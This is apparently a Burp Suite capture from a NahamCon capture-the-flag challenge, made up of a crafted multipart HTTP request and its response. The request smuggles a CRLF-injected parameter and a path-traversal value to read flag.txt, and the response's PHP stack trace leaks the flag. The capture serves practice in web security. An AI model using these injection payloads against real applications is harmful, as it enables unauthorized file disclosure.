 Request
Pretty Raw Hex
2 Host: challenge.nahamcon.com:32367 \r \n
3 Content-Length: 379 \r \n
4 Cache-Control: max-age=0 \r \n
5 Accept-Language: zh-CN,zh;q=0.9 \r \n
6 Origin: http://challenge.nahamcon.com:32367 \r \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIG7fR5zpP6kc1jOa \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
\r \n
11 Referer: http://challenge.nahamcon.com:32367/test/ \r \n
12 Accept-Encoding: gzip, deflate, br \r \n
13 Cookie: _clck=ss9b10%7C2%7Cfw6%7C0%7C1970; _clsk=
13ile0v%7C1748065749089%7C2%7C1%7Ce.clarity.ms%2Fcollect \r \n
14 Connection: keep-alive \r \n
15 \r \n
16 ------WebKitFormBoundaryIG7fR5zpP6kc1jOa \r \n
17 Content-Disposition: form-data; name="userid" \r \n
18 \r \n
19 1 \r \n
20 ------WebKitFormBoundaryIG7fR5zpP6kc1jOa \r \n
21 Content-Disposition: form-data; name="method" \r \n
22 \r \n
23 ../test/ \r \n
24 ------WebKitFormBoundaryIG7fR5zpP6kc1jOa \r \n
25 Content-Disposition: form-data; name="parameters" \r \n
26 \r \n
27 method=1%0D%0A&parameters=@/tmp/../flag.txt \r \n
28 ------WebKitFormBoundaryIG7fR5zpP6kc1jOa-- \r \n
29
\n
Response
Pretty Raw Hex Render
\n
145 <span class="bg-gray-600 text-gray-300
text-sm font-semibold mb-2 px-2.5 py-1
rounded-sm">
Response
</span>
146
147 <pre>
<code class="block mt-1 p-2.5
h-[240px] w-full text-sm
text-gray-400 rounded-lg border
border-gray-500">
&lt;br /&gt;
148 &lt;b&gt;Fatal
error&lt;/b&gt;:  Uncaught
Exception: URL using
bad/illegal format or missing
URL in
/var/www/html/modules/apicall
er.php:45
149 Stack trace:
150 #0
/var/www/html/test/index.php(
16):
APICaller-&amp;gt;__call(&#03
9;1\r\n&#039;, Array,
FLAG{ch41ning_bug$_1s_W0nd3rf
ul!}: &#039;&#039;)
151 #1 {main}
152 thrown in
&lt;b&gt;/var/www/html/module
s/apicaller.php&lt;/b&gt; on
line
&lt;b&gt;45&lt;/b&gt;&lt;br
/&gt;
153 </code>